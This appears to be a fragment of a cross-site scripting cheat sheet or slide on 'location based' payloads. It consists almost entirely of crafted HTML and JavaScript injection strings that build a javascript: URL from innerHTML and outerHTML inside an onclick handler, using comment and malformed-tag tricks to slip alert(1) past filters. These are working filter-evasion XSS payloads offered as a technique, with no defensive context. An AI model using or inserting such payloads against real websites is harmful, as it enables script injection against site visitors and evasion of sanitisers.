 Location Based Payloads - Location
● Location After + Itself (innerHTML+outerHTML)
<alert(1)<!-- onclick=location=innerHTML+outerHTML>javascript:1/*click me!
*/</alert(1)<!-- -->
javascript:1/*click me!*/ + <alert(1)<!-- … </alert(1)<!-- -->
<j 1="*/""-alert(1)<!-- onclick=location=innerHTML+outerHTML>javascript:
/*click me!
javascript:/*click me! + <j 1="*/""-alert(1)<!-- …
 